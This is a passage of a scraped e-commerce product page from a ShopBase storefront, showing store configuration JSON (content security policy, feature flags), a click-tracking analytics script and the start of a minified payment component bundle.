completed.\u003c/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e"}}],"id":"Gqp","settings":{"photo_list":"group","enable_carousel_custom_option":true,"auto_scroll_over_header":true,"template_product":"description_right","enable_image_zoom":true,"customize":true,"enable_breadcrumb":true,"show_sticky_button_on_desktop":false,"product_title_top":true,"show_sticky_button_on_mobile":false},"type":"product"},{"id":"DOj","settings":{},"type":"widget","handles":[],"app":"review","blocks":[]},{"id":"emA","settings":{},"type":"who-bought-this-also-bought","handles":[],"app":"upsell","blocks":[]},{"settings":{"default_setting_id":null},"type":"review-page","handles":[],"app":"review","blocks":[],"id":"86r"},{"id":"2Ct","settings":{},"type":"products-from-same-collections","handles":[],"app":"upsell","blocks":[]},{"handles":[],"app":"upsell","blocks":[],"id":"QQ-","settings":{},"type":"best-seller"},{"type":"handpicked-products","handles":[],"app":"upsell","blocks":[],"id":"yZx","settings":{}},{"type":"cart-recommendations","handles":[],"app":"upsell","blocks":[],"id":"d6L","settings":{}},{"handles":[],"app":"upsell","blocks":[],"id":"rXx","settings":{},"type":"recently-viewed-and-featured-products"}]},"collection":{"canvasdoc":[{"type":"collection","handles":[],"blocks":[],"id":"dQx","settings":{"enable_color_swatches":true,"enable_filtering":true,"enable_sorting":true,"filter_position":"drawer","filter_title":"Filters"}},{"blocks":[],"id":"pc-","settings":{},"type":"best-seller","handles":[],"app":"upsell"},{"type":"cart-recommendations","handles":[],"app":"upsell","blocks":[],"id":"eVC","settings":{}},{"id":"nSI","settings":{},"type":"recently-viewed-and-featured-products","handles":[],"app":"upsell","blocks":[]}],"canvasngang":[{"blocks":[],"id":"dQx","settings":{"enable_filtering":true,"enable_sorting":true,"filter_position":"drawer","filter_title":"Filters","enable_color_swatches":true},"type":"collection","handles":[]},{"blocks":[],"id":"pc-","settings":{},"type":"best-seller","handles":[],"app":"upsell"},{"handles":[],"app":"upsell","blocks":[],"id":"eVC","settings":{},"type":"cart-recommendations"},{"handles":[],"app":"upsell","blocks":[],"id":"nSI","settings":{},"type":"recently-viewed-and-featured-products"}]},"page":{"all-reviews":[{"handles":[],"blocks":[{"type":"title","settings":{}},{"settings":{},"type":"content"}],"id":"","settings":{},"type":"page"},{"blocks":[],"id":"","settings":{},"type":"review-page","handles":[],"app":"review"}],"contact-us":[{"blocks":[{"settings":{},"type":"title"},{"type":"content","settings":{}}],"id":"","settings":{},"type":"page","handles":[]},{"id":"","settings":{},"type":"contact-us","handles":[],"blocks":[]}]},"offer":null},"fonts":{"product":{},"collection":{},"page":{}}},"is_web_builder":false,"fonts":[],"except_fixed_pages":null,"designs":null,"composables":null,"is_new_theme_checkout":true,"using_dynamic_component":null},"using_sub_folder":false,"secure":{"csp_checkout":{"enable":true,"report_only":true,"policy":"frame-src 'self' https://www.greatestpod.com https://engineeriinglife.com https://www.paypalobjects.com https://pay.google.com/ https://*.oscato.com https://*.payoneer.com https://*.sbprod.top https://*.onshopbase.com https://*.cardinalcommerce.com https://*.checkout.com https://*.braintreegateway.com https://*.stripe.com/ https://*.paypal.com https://*.paypalobjects.com https://*.shops-support.net/ https://*.shops-support.org/ https://*.shops-support.com https://*.btdmp.com https://t.sharethis.com https://tr.snapchat.com https://*.trustpilot.com https://*.facebook.com https://*.shopbase.com https://mc.yandex.com https://tpc.googlesyndication.com https://googleads.g.doubleclick.net https://gum.criteo.com https://www.googletagmanager.com https://*.pinterest.com https://*.freshchat.com https://ce.lijit.com https://get.s-onetag.com https://api.intentiq.com https://www.google.com https://www.youtube.com https://petshoppetlove.com https://littlegirlaccessories.com https://dolceviva.net https://api.razorpay.com https://*.airwallex.com https://td.doubleclick.net https://bbcmerch.com https://emilybrearey.com https://sonmaison.com https://artbydolceviva.com https://au-express-checkout.sbprod.top https://au-payment-shield-v2-prodtest.onshopbase.com/ https://demo.printbase.co https://kordescommerce.net https://lunatacommerce.com https://ocgstore.com https://our-decor.net https://paymentshiled.sbprod.top https://pb-importreview-prod.onshopbase.com https://sb-importreview-prod.onshopbase.com https://sb.sbprod.top https://sbimportreview.sbprod.top https://shield.sbprod.top https://styleandgems.net https://test-payment-hc.sbprod.top https://test-payment-hn-prodtest.onshopbase.com https://thorshop1.sbprodtest.top https://www.bbcmerch.com https://www.jasminecommerce.net; connect-src 'self' https://sentry.logbase.org https://www.greatestpod.com https://engineeriinglife.com https://www.paypalobjects.com https://pay.google.com/ *.payoneer.com *.oscato.com  *.shopbase.com *.onshopbase.com *.btdmp.com *.google-analytics.com *.thesitebase.net *.thesitebase.com *.shopbase.net *.shopbase.net.cn *.shops-support.net *.cardinalcommerce.com *.checkout.com *.braintree-api.com *.braintreegateway.com *.stripe.com *.paypal.com *.paypalobjects.com *.googleapis.com *.tiktok.com *.twitter.com *.facebook.com *.klaviyo.com *.bing.com *.flowio.app *.manysales.io stats.g.doubleclick.net *.freshworks.com *.freshdesk.com *.taboola.com *.cloudfront.net mc.yandex.com *.pinterest.com *.clarity.ms *.google.com google.com *.google.ca *.snapchat.com *.hotjar.com  *.hotjar.io *.adroll.com *.optimonk.com *.linkedin.com *.tawk.to wss://ws.hotjar.com/ wss://client.relay.crisp.chat/ wss://*.tawk.to/ wss://ws.reamaze.com/ wss://chat.flowio.app/ https://smartarget-sp-cache.fra1.digitaloceanspaces.com/ https://api-js.datadome.co/ *.trustpilot.com s3-us-west-2.amazonaws.com https://*.lijit.com/ https://*.smartarget.online/ https://*.intentiq.com/ https://www.redditstatic.com/ https://*.s-onetag.com/ https://analytics.pangle-ads.com/ https://cdn.reamaze.com/ https://www.google.com.au/ https://www.google.co.uk/ https://www.googletagmanager.com/ https://analytics.webpushr.com/ https://www.google.se/ https://www.googleadservices.com/ https://adservice.google.com/ https://sslwidget.criteo.com/ https://api.salesmartly.com/ https://srz.salesmartly.com/ https://tr.outbrain.com/ https://analytics.1988sport.com/ *.newsbreak.com https://*.convertcart.com https://*.airwallex.com https://sandbox-api.lightningpay.me *.applovin.com *.rmbl.ws *.rumble.com https://bbcmerch.com https://emilybrearey.com; report-to csp-report; report-uri https://report.thesitebase.net/v1/csp/report/sfn","nonce_format":"bded526a9b2ee81","report_to":"csp-report","report_uri":"https://report.thesitebase.net/v1/csp/report/sfn"},"csp_all_page":{"enable":false,"report_only":false,"policy":"frame-src 'self' https://www.greatestpod.com https://engineeriinglife.com https://www.paypalobjects.com https://pay.google.com/ https://*.oscato.com https://*.payoneer.com https://*.sbprod.top https://*.onshopbase.com https://*.cardinalcommerce.com https://*.checkout.com https://*.braintreegateway.com https://*.stripe.com/ https://*.paypal.com https://*.paypalobjects.com https://*.shops-support.net/ https://*.shops-support.org/ https://*.shops-support.com https://*.btdmp.com https://t.sharethis.com https://tr.snapchat.com https://*.trustpilot.com https://*.facebook.com https://*.shopbase.com https://mc.yandex.com https://tpc.googlesyndication.com https://googleads.g.doubleclick.net https://gum.criteo.com https://www.googletagmanager.com https://*.pinterest.com https://*.freshchat.com https://ce.lijit.com https://get.s-onetag.com https://api.intentiq.com https://www.google.com https://www.youtube.com https://petshoppetlove.com https://littlegirlaccessories.com https://dolceviva.net https://api.razorpay.com https://*.airwallex.com https://td.doubleclick.net https://bbcmerch.com https://emilybrearey.com https://sonmaison.com https://artbydolceviva.com https://au-express-checkout.sbprod.top https://au-payment-shield-v2-prodtest.onshopbase.com/ https://demo.printbase.co https://kordescommerce.net https://lunatacommerce.com https://ocgstore.com https://our-decor.net https://paymentshiled.sbprod.top https://pb-importreview-prod.onshopbase.com https://sb-importreview-prod.onshopbase.com https://sb.sbprod.top https://sbimportreview.sbprod.top https://shield.sbprod.top https://styleandgems.net https://test-payment-hc.sbprod.top https://test-payment-hn-prodtest.onshopbase.com https://thorshop1.sbprodtest.top https://www.bbcmerch.com https://www.jasminecommerce.net; connect-src 'self' https://sentry.logbase.org https://www.greatestpod.com https://engineeriinglife.com https://www.paypalobjects.com https://pay.google.com/ *.payoneer.com *.oscato.com  *.shopbase.com *.onshopbase.com *.btdmp.com *.google-analytics.com *.thesitebase.net *.thesitebase.com *.shopbase.net *.shopbase.net.cn *.shops-support.net *.cardinalcommerce.com *.checkout.com *.braintree-api.com *.braintreegateway.com *.stripe.com *.paypal.com *.paypalobjects.com *.googleapis.com *.tiktok.com *.twitter.com *.facebook.com *.klaviyo.com *.bing.com *.flowio.app *.manysales.io stats.g.doubleclick.net *.freshworks.com *.freshdesk.com *.taboola.com *.cloudfront.net mc.yandex.com *.pinterest.com *.clarity.ms *.google.com google.com *.google.ca *.snapchat.com *.hotjar.com  *.hotjar.io *.adroll.com *.optimonk.com *.linkedin.com *.tawk.to wss://ws.hotjar.com/ wss://client.relay.crisp.chat/ wss://*.tawk.to/ wss://ws.reamaze.com/ wss://chat.flowio.app/ https://smartarget-sp-cache.fra1.digitaloceanspaces.com/ https://api-js.datadome.co/ *.trustpilot.com s3-us-west-2.amazonaws.com https://*.lijit.com/ https://*.smartarget.online/ https://*.intentiq.com/ https://www.redditstatic.com/ https://*.s-onetag.com/ https://analytics.pangle-ads.com/ https://cdn.reamaze.com/ https://www.google.com.au/ https://www.google.co.uk/ https://www.googletagmanager.com/ https://analytics.webpushr.com/ https://www.google.se/ https://www.googleadservices.com/ https://adservice.google.com/ https://sslwidget.criteo.com/ https://api.salesmartly.com/ https://srz.salesmartly.com/ https://tr.outbrain.com/ https://analytics.1988sport.com/ *.newsbreak.com https://*.convertcart.com https://*.airwallex.com https://sandbox-api.lightningpay.me *.applovin.com *.rmbl.ws *.rumble.com https://bbcmerch.com https://emilybrearey.com; report-to csp-report; report-uri https://report.thesitebase.net/v1/csp/report/sfn","nonce_format":"bded526a9b2ee81","report_to":"csp-report","report_uri":"https://report.thesitebase.net/v1/csp/report/sfn"},"monitor":{"enable":false,"external_domain":{"whitelist":["https://sonmaison.com","https://artbydolceviva.com","https://au-express-checkout.sbprod.top","https://au-payment-shield-v2-prodtest.onshopbase.com/","https://demo.printbase.co","https://kordescommerce.net","https://lunatacommerce.com","https://ocgstore.com","https://our-decor.net","https://paymentshiled.sbprod.top","https://pb-importreview-prod.onshopbase.com","https://sb-importreview-prod.onshopbase.com","https://sb.sbprod.top","https://sbimportreview.sbprod.top","https://shield.sbprod.top","https://styleandgems.net","https://test-payment-hc.sbprod.top","https://test-payment-hn-prodtest.onshopbase.com","https://thorshop1.sbprodtest.top","https://www.bbcmerch.com","https://www.jasminecommerce.net"]}},"public_key":"[base64]"},"feature_switch":{"1P_store":true,"2k_variant_per_campaign":true,"ETA_byweek_convert_minimum12days_july_2023":true,"EU_methods_update_June2022":true,"Not_Delete_08_No_ID":true,"Not_Delete_09_Has_ID":true,"Not_Delete_10_No_ID":true,"Not_Delete_11_Has_ID":true,"POD_live_preview_settings":true,"SB_personalize":true,"ShippingProfile":true,"Taxes_Pbase":true,"Taxes_Sbase":true,"Tipping":true,"abandoned_sms_force_content":true,"add_cpf_cnpj_number":true,"add_logic_to_show_captcha_jan_2022":true,"add_sidebar_mkt_sales_feb_2022":true,"add_to_wishlist_march2024":true,"adjust_campaign_setting_jun_2023":true,"allow_bulk_update_variant":true,"allow_to_review_spay_payout_transactions":true,"allproducts_autoreview_august_2023":true,"allreview_product_link_growth":true,"analytics_aff_click":true,"analytics_utm_campaign":true,"apply_plb_pricing_all_country":true,"apply_theme_setting_shop_template_apr_2023":true,"auto_authen_domain_feb_2022":true,"auto_authenticate_domain_nov_2021":true,"auto_collapse_footer_layout":true,"auto_determine_production_site_base_on_buyer_location_sep_2023":true,"auto_resize_text":true,"auto_update_basecost_price":true,"balance_unify_payment_flow":true,"bamboo_remove_scripts_checkout_Feb_2025":true,"block_checkout_using_platform_domain":true,"block_create_pbase_store":true,"block_custom_options_bulk_clone":true,"block_navigator_tag":true,"block_variable_web_builder":true,"build_payment_provider_for_creator":true,"bulk_action_tags_and_collections":true,"bulk_update_custom_option":true,"bundle_offer_support_custom_options":true,"campaign_update_render_mockup":true,"capture_metadata_order_in_charge_checkout":true,"capture_payment_in_cancel_url":true,"cart_setting":true,"cash_on_delivery_cod":true,"check_client_ip_when_complete_order":true,"check_product_can_preview":true,"check_variant_enable":true,"checkout-autocomplete-address":true,"checkout_additional_setting_tos":true,"checkout_auto_tip":true,"checkout_flow_revise_sep_2023":true,"checkout_front_oct_2024":true,"checkout_front_oct_2024_phase_2":true,"checkout_hide_shipping_without_state_july_2023":true,"checkout_premium_lineship_phone_july_2023":true,"checkout_search_droplist_2022":true,"checkout_translate_country_2022":true,"cj_integrate_oct23":true,"clipart_for_SB":true,"clone_product_plusbase":true,"cod_form_feb_2024":true,"collection_list_use_mysql":true,"collection_product_arrangement_update":true,"collection_visibility_nov_2020":true,"create_collect_using_es":true,"create_product_limit_per_day":true,"create_test_order_with_method_in_test_mode":true,"creator_blog":true,"creator_dashboard_permission":true,"crop_image_on_storefront":true,"crs-pod-campaign":true,"custom_badge":true,"custom_effect_editor_aug_2023":true,"custom_kyc_form_field":true,"custom_option_extra_charge_fee":true,"custom_options_update_v2":true,"custom_policies_gmc":true,"custom_product_page_template":true,"customer_note_on_checkout":true,"customize_tracking_variant_id_jul_2022":true,"customize_wb_pb_plb":true,"delete_product_dmca_report":true,"design_guideline_catalog_editor":true,"digital_product_question":true,"disable_affiliate_printbase":true,"disable_legacy_theme":true,"disable_pay_all_shop":true,"display_demo_image_personalize_jul_2023":true,"dmca_event_customer_io":true,"dpro_app_boost_upsell_sep2025":true,"dpro_catalog_june_2024":true,"dpro_email_ai_apr_2025":true,"dpro_labels":true,"dpro_new_ui_variant_picker":true,"dpro_product_finder":true,"dpro_redirect_policy_page":true,"dpro_sticky":true,"dpro_upsell_funnel_pb_plb":true,"draft_order_mar2024":true,"duplicate_clone_sb_personalization":true,"editor_sync_and_alignment":true,"editor_update_UX_personalize":true,"enable_adc_extension":true,"enable_eu_payment_smp_Jun_2023":true,"enable_klaviyo_form_email_tracking_jun_2022":true,"enable_smp_for_plusbase":true,"encrypt_smp_mar_2023":true,"eta_delivery_pbase":true,"eta_delivery_pbase_2":true,"eta_delivery_time":true,"eu_payment_method":true,"export_import_product_plusbase":true,"export_order_shop_template":true,"express_manualdiscount_may2024":true,"extra_fee_for_cod":true,"failed_payment_history":true,"feature_braintree":true,"feature_cardpay.com":true,"feature_checkout.com":true,"feature_show_order_processing_progress":true,"filter_collection_dec_2023":true,"flash_sales_theme_april25":true,"free_shipping_shipping_profile":true,"front_auto_set_primary_domain":true,"front_bundle_product_admin":true,"front_collection_filter":true,"front_combination_variant":true,"front_consent_text_in_checkoutpage":true,"front_contact_us_issue_type":true,"front_convert_widgets_into_sections":true,"front_creator_bio":true,"front_disable_product_group_widget":true,"front_discount_code":true,"front_enable_cache_base_product":true,"front_fb_tracking_new_id":true,"front_filter_position_inside":true,"front_force_migrate_new_theme_version":true,"front_form_personalize":true,"front_global_section":true,"front_import_pbase_reviews":true,"front_improve_menu_for_pb_plb":true,"front_improve_page_speed":true,"front_integrate_review_in_product":true,"front_keep_reviews_when_delete_product":true,"front_locale_editor":true,"front_logo_alternative":true,"front_multi_templates":true,"front_multiple_google_ads":true,"front_new_ui_conversions_api":true,"front_pod_personalized":true,"front_popup_atc_aoi_july_2024":true,"front_preferred_domain_jan_2024":true,"front_printbase_additional_address":true,"front_productreviews_feb24":true,"front_quantity_discount":true,"front_quantity_discounts_product_admin":true,"front_recsys_v2":true,"front_refactor_recsys_best_selling":true,"front_remove_page_template":true,"front_responsive":true,"front_sort_search_results":true,"front_sticky_column":true,"front_sticky_section":true,"front_tag_filters":true,"front_update_cdn":true,"front_update_incart_upsell":true,"front_update_native_select_jan_2025":true,"front_update_postpurchase_checkout":true,"front_update_upsell_settings":true,"front_upsell_funnel":true,"front_upsell_widget_tabmenu":true,"front_usell_cart_offer":true,"front_using_customized_locales":true,"front_validate_usell_discount":true,"front_variant_picker_global_settings":true,"front_web_builder_copy_paste_elements":true,"front_web_builder_fixed_section":true,"front_web_builder_refactor":true,"fulfill_manual_capture_order":true,"fulfill_only_connect_shopbase":true,"ga_remarketing_nov_2021":true,"gateway_payment_shield":true,"get_cashback_product_group_for_affiliate":true,"global_better_localization":true,"google_sso":true,"group_swatches_all_positions":true,"hide_default_address_pbplb":true,"high_risk_mess_jan_2024":true,"hold_policy_smp_mar_2024":true,"image_selector_slider":true,"import_prod_otc_2022":true,"improve_analytics_mar_2025":true,"improve_app_plushub":true,"improve_app_review_and_preview_design_aug":true,"improve_checkout_page_May_2023":true,"improve_checkout_page_speed_Aug_2022":true,"improve_clone_import_product":true,"improve_communication_jul":true,"improve_customer_shopbase_oct_2023":true,"improve_flow_sourcing":true,"improve_loading_speed_by_service_worker":true,"improve_log_reason_cancel_refund_pb":true,"improve_product_page_09_2022":true,"improve_sms_deliverability_jul_2022":true,"in_app_notification":true,"integrate_stripe_link_express":true,"integrate_with_payoneer_may_2023":true,"integrated_gateway":true,"international_telephone_input":true,"item_based_rate_exclusion":true,"layout_slide_row_setting":true,"limit_domain_by_card_approval":true,"live_preview_lazy_load":true,"lock_custom_option_phub":true,"log_error_sf":true,"log_preview_on_slack":true,"manual_method_bank_transfer":true,"merge_dsc_to_sbase":true,"merge_phub_to_sbase":true,"mockup_product_gallery_update":true,"move_checkout_setting_to_theme_08_2022":true,"move_klaviyo_to_sales_channels_jan_2022":true,"multi_customize_group":true,"multiple_payment_credentials":true,"multiple_storefronts":true,"new_bulk_update_flow":true,"new_cloning_product_rules":true,"new_ecom_3rd_party_app":true,"new_ecom_app_dashboard":true,"new_ecom_cart_WB":true,"new_ecom_checkout_WB":true,"new_flow_import_csv":true,"new_flow_select_variable":true,"new_mobile_sticky_slider_Feb_2021":true,"new_onboarding_product_nov_2019":true,"new_text_editor":true,"new_ui_ux_payment_provider":true,"newecom_list_product":true,"no_smp_retry":true,"none_default_options":true,"not_overwrite_custom_option_phub":true,"ocean_payment":true,"oder_summary_fixed_top":true,"odoo_discount_nov":true,"off_turkey_social_id":true,"opay_improve_tip_pbase_plusbase":true,"opay_refactor_checkout":true,"order_processing_bar":true,"order_summary_and_eta_fix_bottom_July_2022":true,"override_script_plb_pb":true,"paid_theme_feb2025":true,"partner_dashboard_updates_0521":true,"payment_agreement_display":true,"payment_provider_razorpay":true,"payment_rotation":true,"paypal_acdc_sep_2024":true,"paypal_apple_pay_oct_2024":true,"paypal_bnpl_aug_2022":true,"paypal_smart_button":true,"paypal_smart_button_flow_config":true,"paypal_updates_0521":true,"pb_new_bulk_duplicate_csv_sep_2023":true,"pb_plb_global_multi_currency":true,"pb_plb_order_tracking_page":true,"pbase-convert-product-base-mongo-to-mysql":true,"pbase_preview_on_storefront":true,"pbase_relaunch_campaign_v2":true,"pcam_live_preview_by_campaign":true,"personalize_Upsell":true,"phub_mapping_3D":true,"plb_ali_express_auto_place_order_nov22":true,"plb_auto_convert_size_chart":true,"plb_auto_purchase_order_aliexpress":true,"plb_charge_cost_change_aliexpress":true,"plb_enable_shipping":true,"plb_improve_auto_upsell":true,"plb_improve_order_cap":true,"plb_improve_sourcing":true,"plb_multiple_shipping":true,"plb_non_variant_image":true,"plb_off_private_request":true,"plb_pb_restrict_global_edit":true,"plb_pb_update_info_after_checkout":true,"plb_product_specification":true,"plb_remove_item_checkout":true,"plb_sell_POD_in_PLB":true,"plb_skip_update_quotation":true,"plb_update_crawl_basecost_aliexpress_aug":true,"plb_update_flow_additional_charges":true,"plb_update_new_processing_rule":true,"plb_update_shipping_May25":true,"plb_update_variant_high_price":true,"plusbase_auto_upsell":true,"plusbase_cancel_order_profit_zero":true,"plusbase_content_alert_seller":true,"plusbase_create_combo":true,"plusbase_delete_unit_variant":true,"plusbase_dynamic_processing_fee":true,"plusbase_eta_delivery_checkout":true,"plusbase_eta_delivery_update_v2":true,"plusbase_eta_delivery_update_v3":true,"plusbase_import_review_product":true,"plusbase_improve_aliexpress_flow":true,"plusbase_improve_perform_order_detail":true,"plusbase_markup_multiple_shipping":true,"plusbase_markup_shipping":true,"plusbase_odoo_shipping_profile":true,"plusbase_optimize_pricing_ui":true,"plusbase_request_aliexpress":true,"plusbase_size_chart":true,"pod_bulk_upload_phase_2_mar_2024":true,"pod_conditional_logic":true,"pod_description_per_variant":true,"pod_edit_custom_option":true,"pod_edit_size_in_editor":true,"pod_editor_merge_state":true,"pod_font_for_droplist_radio":true,"pod_manual_campaign":true,"pod_new_editor":true,"pod_offer_personalize_campaign":true,"pod_personalize_change_artwork":true,"pod_select_mockup":true,"pod_select_supported_platform":true,"pod_soldout_disable_base":true,"pod_update_custom_options":true,"premium_theme_block_sharing":true,"pricing_PLB_global_may24":true,"printbase_freeshipping_cap":true,"printbase_freeshipping_rate":true,"product_copyrights_watermark":true,"product_image_per_variant":true,"product_policy":true,"proxy_payment_domain_July_2022":true,"quick_checkout_may_2025":true,"rebuild_pod_fulfillment":true,"refactor-sitemap":true,"refactor_co_form_jun_2023":true,"refactor_publish_product":true,"review_carousel_sept_2023":true,"review_custom_art_campaign":true,"revise_gg_shopping_pb_plb_jul_2022":true,"roller_swatches_option":true,"sb_automatic_discount":true,"sb_localization_phase_2":true,"sb_login_ux_update_aug":true,"sb_payment_fri_28":true,"sb_personalization_merge_editor":true,"sb_preview_abandoned_co_email":true,"sb_reload_login":true,"sbase_analytics_update":true,"sbase_global_multi_currency":true,"sbase_improve_perform_order_detail":true,"sbase_multi-store_performances":true,"sbase_update_order\u0026filter":true,"sbase_update_tracking_info_to_paypal":true,"sbff_get_trackingnumber":true,"scalops_improve_verify_domain":true,"send_events_to_mailchimp_feb_2022":true,"setup_product_image_for_collection":true,"sf_product_list_use_position_of_option":true,"shipping_item_based_nov":true,"shipping_zone_item_base":true,"shipping_zone_item_base_with_rules":true,"shoe_size_mapping":true,"shop_achieved_type":true,"shopbase_payment_revise_fee_mar_2024":true,"shopbase_payments_v2":true,"show_custom_info_order_email":true,"show_messages_for_high_risk_products":true,"show_shipping_catalog_editor":true,"show_template_block_plb_pb":true,"show_warnings_for_plb_oos_products_aug_2022":true,"smart_collection_processed_at":true,"smp_payment_rotator_mar_2024":true,"smp_retry_failed_payment_aug_2022":true,"smp_tax_jul_2024":true,"smp_try_us_first":true,"sort_clipart_and_clipart_folder":true,"sp_multiple_pricing_options":true,"spay_different_currency":true,"spay_different_descriptor":true,"special_coupon_pbase":true,"speed_up_campaign":true,"stack_discount_sep_2023":true,"storefront_one_page_checkout":true,"stripe_hide_cardholder_name":true,"stripe_mobile_pay_july_2024":true,"stripe_post_purchase":true,"stripe_tracking_update":true,"support_gads_conversion_goals_feb_2022":true,"support_live_preview_special_effect":true,"support_multi_templates_for_product_collection_page":true,"support_single_item_tracking_jul_2022":true,"support_video_gif_for_product":true,"switch_language_all_page":true,"tapps_ali_reviews_with_text":true,"tapps_blog_cms":true,"tapps_bundle_unavailable_products":true,"tapps_collection_description_UI":true,"tapps_collection_sort_options":true,"tapps_copt_realtime_visitors":true,"tapps_edit_review_date":true,"tapps_image_review_carousel":true,"tapps_incart_discounts":true,"tapps_incart_mini_drawer":true,"tapps_landing_button_form":true,"tapps_landing_page_v1":true,"tapps_limit_usell_offers":true,"tapps_menu_currency_language":true,"tapps_new_handpicked_widget":true,"tapps_roller_custom_filters":true,"tapps_roller_footer_logo":true,"tapps_roller_search_header":true,"tapps_starter_custom_filters":true,"tapps_usell_cta":true,"tapps_verified_reviews":true,"tax_for_plusbase_nov_2021":true,"test_mode_printbase":true,"tips_for_pbase_plbase":true,"transfer_refer_user":true,"turn_off_paypal_smart_button":true,"unlimited_character_seo_content":true,"unsubscribe_abandoned_email":true,"update_abandoned_checkout_time":true,"update_additional_details":true,"update_breadcrumb_march2024":true,"update_crawl_shipment_status":true,"update_express_checkout":true,"update_filter_chargeback_inquiry":true,"update_footer_translate_policy":true,"update_hold_rate_SMP_Oct_2023":true,"update_logo_sbff":true,"update_order_info_settings":true,"update_payment_provider_dec_2022":true,"update_plusbase_analytics_jan_2022":true,"update_shopbase_fulfillment_logic":true,"update_smp_with_eu_payment":true,"update_stripe_onboarding_apr_2024":true,"update_tax_jan_2022_PB_PLB":true,"update_tax_jan_2022_SB":true,"update_template_and_library_store":true,"update_violate_store":true,"upsell-pod_mar2024":true,"upsell_default_variant_selection_setting":true,"usell_collections_widget_sort":true,"usell_sbase_custom_option":true,"usell_sbase_support_metadata":true,"validate_plb_combo_aug_2022":true,"variant_mapping_update":true,"verify_order_dmca":true,"visitor_by_traffic_source":true,"zipcode_checkout_default_June2022":true,"zoom_gallery_image":true,"zoom_in_product_gallery":true},"device":{"isApple":false,"isAndroid":false,"isMobile":false,"isTablet":false,"isDesktop":true,"name":"desktop","browser":""}}
    </script>
    <script async>
      window.__BASE__ = '/';
      window.__BASE_URL__ = encodeURIComponent(`/products/among-us-wpp-window-curtains-among-us-blackout-curtains-living-room-curtains-for-window-group-win2`);
      window.__ROUTE_AS_HOME__ = {"component":"Home","params":{"handle":""}};
      window.__LOCALE_PATH__ = '';
    </script>
    
    <script>scriptTag=parent.document.createElement("script");
scriptTag.type="module";
scriptTag.innerHTML = `
	window.sbsdk.ready(function(){const sbTracking=window.sbsdk.tracking;if(!sbTracking){return}const isInProductPage=()=>{const re=new RegExp("^/products/[^/]+$");return re.test(document.location.pathname)};const isInCollectionProductPage=()=>{const re=new RegExp("^/collections/[^/]+/products/[^/]+$");return re.test(document.location.pathname)};if(!isInProductPage&&!isInCollectionProductPage()){return}const product=window.sbsdk.product.current();const shopId=window.sbsdk.shop.getId();let timer;const observer=new IntersectionObserver(entries=>{const isIntersecting=entries[0].isIntersecting;if(timer&&!isIntersecting){clearTimeout(timer)}if(!timer&&isIntersecting){setTimeout(()=>{sbTracking.track("shopbase","view_tab_content",{product_id:product.id,shop_id:shopId});observer.disconnect()},1e3)}});const tabWrapper=document.querySelector(".tabs__headings-wrapper");const accordionWrapper=document.querySelector(".accordion.accordion--group");if(!tabWrapper&&!accordionWrapper){return}const isUsingTab=!!tabWrapper;const isAccordionExpanded=elem=>{const icons=elem.getElementsByTagName("i");for(const i of icons){if(i.innerText==="remove"||i.innerText==="expand_less"){return true}}return false};if(isUsingTab){observer.observe(tabWrapper);for(const tab of tabWrapper.children){tab.addEventListener("click",function(){sbTracking.track("shopbase","click_tab_content",{product_id:product.id,tab_name:tab.innerText,shop_id:shopId})})}tabWrapper.addEventListener("unload",function(){if(observer){observer.disconnect()}})}else{observer.observe(accordionWrapper);for(const tab of accordionWrapper.children){tab.addEventListener("click",function(){if(isAccordionExpanded(tab)){sbTracking.track("shopbase","click_tab_content",{product_id:product.id,tab_name:tab.querySelector(".accordion__heading").innerText,shop_id:shopId})}})}accordionWrapper.addEventListener("unload",function(){if(observer){observer.disconnect()}})}});
    `
parent.document.body.appendChild(scriptTag);</script>
    <script nomodule>!function(){var e=document,t=e.createElement("script");if(!("noModule"in t)&&"onbeforeload"in t){var n=!1;e.addEventListener("beforeload",(function(e){if(e.target===t)n=!0;else if(!e.target.hasAttribute("nomodule")||!n)return;e.preventDefault()}),!0),t.type="module",t.src=".",e.head.appendChild(t),t.remove()}}();</script>
    <script nomodule crossorigin id="vite-legacy-polyfill" src="https://cdn.thesitebase.net/next/app/36226/assets/polyfills-legacy.js"></script>
    <script nomodule crossorigin id="vite-legacy-entry" data-src="https://cdn.thesitebase.net/next/app/36226/assets/app-legacy.js">System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))</script>
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://cdn.thesitebase.net/next/payment-component/1319222/assets/payment.js
body_size: 59497
content:
function i_(){import.meta.url,import("_").catch(()=>1),async function*(){}().next()}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const s of document.querySelectorAll('link[rel="modulepreload"]'))r(s);new MutationObserver(s=>{for(const o of s)if(o.type==="childList")for(const i of o.addedNodes)i.tagName==="LINK"&&i.rel==="modulepreload"&&r(i)}).observe(document,{childList:!0,subtree:!0});function n(s){const o={};return s.integrity&&(o.integrity=s.integrity),s.referrerPolicy&&(o.referrerPolicy=s.referrerPolicy),s.crossOrigin==="use-credentials"?o.credentials="include":s.crossOrigin==="anonymous"?o.credentials="omit":o.credentials="same-origin",o}function r(s){if(s.ep)return;s.ep=!0;const o=n(s);fetch(s.href,o)}})();const xi="modulepreload",Mi=function(e){return"https://cdn.thesitebase.net/next/payment-component/1319222/"+e},xr={},R=function(t,n,r){let s=Promise.resolve();if(n&&n.length>0){const o=document.getElementsByTagName("link");s=Promise.all(n.map(i=>{if(i=Mi(i),i in xr)return;xr[i]=!0;const c=i.endsWith(".css"),a=c?'[rel="stylesheet"]':"";if(!!r)for(let d=o.length-1;d>=0;d--){const _=o[d];if(_.href===i&&(!c||_.rel==="stylesheet"))return}else if(document.querySelector('link[href="'.concat(i,'"]').concat(a)))return;const l=document.createElement("link");if(l.rel=c?"stylesheet":xi,c||(l.as="script",l.crossOrigin=""),l.href=i,document.head.appendChild(l),c)return new Promise((d,_)=>{l.addEventListener("load",d),l.addEventListener("error",()=>_(new Error("Unable to preload CSS for ".concat(i))))})}))}return s.then(()=>t()).catch(o=>{const i=new Event("vite:preloadError",{cancelable:!0});if(i.payload=o,window.dispatchEvent(i),!i.defaultPrevented)throw o})},$i="$sp";function js(...e){var u,l;const t=typeof e[e.length-1]=="string"?e.pop():void 0;typeof e[0]!="string"&&e.unshift(t);const[n,r]=e;if(!n||typeof n!="string")throw new TypeError("[useState] key must be a string: "+n);if(r!==void 0&&typeof r!="function")throw new Error("[useState] init must be a function: "+r);const s=Vue.getCurrentInstance();if(!s)throw new TypeError("[useState] current instance null: "+n);s.appContext.config.globalProperties.state||(s.appContext.config.globalProperties.state={});const o=Vue.inject("id")||"",i=$i+n+o,c=(l=(u=s.appContext)==null?void 0:u.config)==null?void 